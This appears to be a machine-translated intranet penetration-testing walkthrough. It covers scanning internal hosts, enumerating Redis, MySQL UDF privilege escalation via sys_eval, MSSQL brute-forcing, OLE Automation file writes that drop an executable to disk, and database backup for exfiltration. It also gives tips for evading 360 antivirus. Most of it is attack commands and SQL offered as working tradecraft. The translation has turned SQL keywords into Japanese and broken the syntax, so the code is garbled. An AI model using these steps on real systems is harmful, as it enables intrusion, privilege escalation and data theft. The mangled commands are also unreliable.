0x00環境





LinuxホストWWW許可ホストは外部ネットワークから出ることができませんフォワードプロキシはセグメントBを使用できませんイントラネット













0x01情報を収集

f-scrack.py redis、esなどを取得します。

PS: Scrack.pyのMSSQLモジュールブラストは不正確です。自分で簡単なものを書くことができます

python scrack.py -h 10.111.1.1-10.111.2.254 -P 3306,5432 -M 200 -T 6

1.redis

多くのキーがあるときはキーを使用しない *

基本情報:マスター、数量、バージョン番号を表示します

スキャンを使用してkeys:スキャン0マッチ *カウント100を表示

タイプ:タイプキーを表示します

ハッシュタイプ: HGETALLキー



2.mysql

Windowsでは、まずプラグインディレクトリ:に書き込むことができるかどうかをテストできます

@@Plugin_dirを選択します。

outfile plugin_dirにhelloを選択してください。次に、MSFに付属のUDFを使用し、最初に16進数に変換してから、プラグインディレクトリ:にエクスポートします

テストを使用します。

@a=concat( ''、0xhex_of_exe);

テーブルゴーストを作成します(data longblob);

ゴースト値に挿入( '');

Ghost Set data=@a;

GhostからDumpfile Dirにデータを選択します。

CREATE FUNCTION SYS_EVAL RETURNS STRING SONAME 'SYS_EVAL.DLL';

ドロップ関数SYS_EVAL; //使用後に削除し、良い習慣を開発し、最初にSYS_EVALを選択します。 sys_execを使用しないようにしてください(クラッシュします)





3.mssql

MSSQLブラストは、動きが比較的大きくなるため、可能な限り背面に配置する必要があります。









MSSQLブラストが成功した後、CLRを使用してアクセス許可を取得することをお勧めします。 `xp_cmdshell`を直接使用すると死に、360はそれを傍受します。

MSSQLのユーザーパスワード、Certutil、およびその他のツールが傍受または警戒されることが知られています。 MSSQLが提供するツールを使用して、ハードディスクに書き込みます。

ここで、ストアドプロシージャ:を開きます

SP_CONFIGURE 'Advanced Optionsを表示'、1;

行く

再構成;

行く

SP_CONFIGURE 'OLE Automation Procedures'、1;

行く

再構成;

mssqlは大きなファイルを書き込みます

たとえば、exeおよびその他のものが最初にhexに変換され、次に:ファイルに書き込まれます

xxd -plain /tmp/test.exe | tr -d '\ n' /tmp/dll.hex

@hexstring varchar(max)を宣言します。

@hexstring='変換後のhexを設定します';

@file varbinary(max)を宣言します。

@file=(select cast( '' as xml).value( 'xs:hexbinary(sql:variable(' @hexstring ')、sql:column(' t.pos ')))'、 '' varbinary(max) ')

from(select searce substring(@hexstring、1、2)の場合、 '0x' 'then 3 else 0 end)as t(pos));

@fileを選択します;

@init intを宣言;

@filepath nvarchar(4000)=n'c: \ 22.exe ';

exec sp_oacreate 'adodb.stream'、@init output; - 作成されたインスタンス

exec sp_oasetproperty @init、 'type'、1;

exec sp_oamethod @init、 'open'; - メソッドを呼び出します

exec sp_oamethod @init、 'write'、null、@file; - メソッドを呼び出します

exec sp_oamethod @init、 'savetofile'、null、 @filepath、2; - メソッドを呼び出します

exec sp_oamethod @init、 'close'; - メソッドを呼び出します

exec sp_oadestroy @init; - リソース

4.MSSQLバックアップ

バックアップデータベースDBを閉じました

Disk='C: \ Windows \ temp \ db.bak'圧縮、init、stats=5;ボリューム圧縮rar.exe a -m0 -v100m c: \ windows \ temp \ db.split c: \ windows \ tasks \ db.bak

c: \\ windows \ temp \\ db.split.rar /var /tmp /











